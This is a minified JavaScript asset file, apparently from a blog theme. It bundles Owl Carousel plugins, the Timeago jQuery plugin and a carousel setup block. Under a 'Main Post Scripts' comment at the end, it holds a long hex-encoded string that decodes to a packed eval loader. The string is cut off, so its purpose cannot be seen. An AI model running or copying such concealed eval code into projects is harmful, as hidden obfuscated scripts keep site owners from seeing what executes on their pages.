for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _HpcZjM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x49\x28\x38\x51\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x51\x28\x63\x29\x7b\x38\x52\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x53\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x6e\x2e\x62\x6f\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x70\x28\x33\x36\x29\x29\x7d\x3b\x62\x71\x28\x63\x2d\x2d\x29\x7b\x38\x54\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x72\x28\x62\x73\x20\x62\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x52\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x